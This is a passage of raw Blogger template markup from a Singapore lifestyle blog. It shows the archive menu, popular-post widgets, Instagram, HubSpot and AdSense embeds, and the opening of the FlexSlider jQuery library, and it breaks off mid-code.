</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.thirteentuesday.com/2017/12/2017.html'>2017</a></li>
<li><a href='http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html'>Mrs Singapore World 2017/18 Grand Finals</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/553504" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:390px; height:265px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular This Week!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2018/08/meet-18-finalists-of-miss-singapore.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2IrFIpcGE_ISsqmO3b2qYunPxmr7Yh_pNjN3AQNh9lE2xrUslOndFjWrq5wmwq2Tl0jWERGghrvKMP9E0m6ENBw3uXxzQY4FlYcKhYZ6yIJ8UArpr7Y6vk6lS0Rd8S-eJvkGNBzPav5wt/w72-h72-p-k-no-nu/P1070529.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2018/08/meet-18-finalists-of-miss-singapore.html'>MEET THE 18 FINALISTS OF MISS SINGAPORE BEAUTY PAGEANT 2018 </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2014/12/owndays-glasses-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLujbSeo1lSzNL6ekLXwb_qMkknbk5YLQJAaAXhK3fLwU4mv5IAimXBdCLgejuFuRXxMR4WGNA1pykfGo75d-rQ9XdAvrfF5dV118kXCVRyHJUFhz05OFJgAmD7qDSenq7SOcklWQxMlfX/w72-h72-p-k-no-nu/shop_owndays_logo.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2014/12/owndays-glasses-review.html'>Owndays Singapore Glasses Review </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2021/03/st-ives-daily-facial-cleansers-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLOJ99f-vP_PxYGPGncTJ05r9NWQc4-8QqFQLgprnB2_Xwh_CA1aWlwIB70f1gFQd7A-Fn4Au9_WiSQr5h7r1D0K-85jAAhSeFdCb81X4PCaRc9WFGnfM-QH6TEUfhEySsAHrX_B7cYf2v/w72-h72-p-k-no-nu/cover_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2021/03/st-ives-daily-facial-cleansers-review.html'>St Ives Daily Facial Cleansers Review</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
 userId: 35437691,
  limit:16,
  sortBy:'random',
accessToken: '35437691.1677ed0.b82fc2de8fe24267a9fc1c29b2758676',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular ALL TIME!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2016/06/direct-poly-admission-dpa-early.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKtzwMdq4OwkcyZLRzxF36M0MFkEgiPjlom4Qbm3ImvXTdniTXlIJ-xQbQRzD-2NJx_rEYTf2AbpTJPYL2W6gXqrQRvXaCdzDsN6QWBowynipfX-0BUAH9z-cRItjp3e7QlY4u55Cb5hKa/s72-c/20150626_174112_meitu_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2016/06/direct-poly-admission-dpa-early.html'>Direct Poly Admission (DPA) // Early Admissions Exercise (EAE) Guide & Tips</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2017/07/memories-made-alive-ubersnap-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGkj2TxkHHQViol04Bd7teSC9ZKV6RY2uQtpi4HJst6WOOnmkrdZdh8ygA76p84pD4aKuKi2btPsUwzGiSDj29VrSsfWqZcXnaye3asQJqZcYcL5bbuJ3L1hSg_lBuvDnfqlaCZnyshhc/s72-c/IMG_0110+copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2017/07/memories-made-alive-ubersnap-review.html'>Memories made Alive - Ubersnap Review </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2014/12/owndays-glasses-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLujbSeo1lSzNL6ekLXwb_qMkknbk5YLQJAaAXhK3fLwU4mv5IAimXBdCLgejuFuRXxMR4WGNA1pykfGo75d-rQ9XdAvrfF5dV118kXCVRyHJUFhz05OFJgAmD7qDSenq7SOcklWQxMlfX/s72-c/shop_owndays_logo.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2014/12/owndays-glasses-review.html'>Owndays Singapore Glasses Review </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2016/01/os-results.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1bUiw57deClSxQUjSRAVUegv1Mj1ITR4TK05k3-lxs-4iLvWDUOb3bhYE0ARpj4jCtBywd6LjGFz4fqPLMlGLZxnprNZBre_EIZ-rX8RsaJWJM4nVWL5SsazMi7uBg2FaPMXHDaQJUgF0/s72-c/12507092_10203746301857217_1968779064307330635_n_meitu_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2016/01/os-results.html'>O's Results &Thoughts</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2016/12/be-change.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEina2ONRkPoGUzs9MisCeMC1wuXTwYEbduaP7NDWSm6I7R-dVDWfz0Vs5q3owCCpLem6S7MtnR98JSBDez4BZrcJFk-vMcXuYIXNi3z6tdDkWbMQi-RP8AO9rKFcJmuypehFWQtT3Kl9jTX/s72-c/P1060916+copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2016/12/be-change.html'>Be the Change</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.thirteentuesday.com/2018/08/meet-18-finalists-of-miss-singapore.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2IrFIpcGE_ISsqmO3b2qYunPxmr7Yh_pNjN3AQNh9lE2xrUslOndFjWrq5wmwq2Tl0jWERGghrvKMP9E0m6ENBw3uXxzQY4FlYcKhYZ6yIJ8UArpr7Y6vk6lS0Rd8S-eJvkGNBzPav5wt/s72-c/P1070529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.thirteentuesday.com/2018/08/meet-18-finalists-of-miss-singapore.html'>MEET THE 18 FINALISTS OF MISS SINGAPORE BEAUTY PAGEANT 2018 </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7291653.js"></script>
<!-- End of HubSpot Embed Code -->
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- thirteentuesday_container2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9833364943974875"
     data-ad-slot="6178687587"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Feminine Blogger Template'>BeautyTemplates</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
$(function(){
$('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
$('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
$('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
$('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
$('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
$('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
$('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
$('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
$('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
$('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
$('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
$('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube-play");
$('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
$('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
$('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
$('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
$('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
$('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
$('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
$('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
$('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
$('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
$('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
$('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
$('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
$('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
$('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
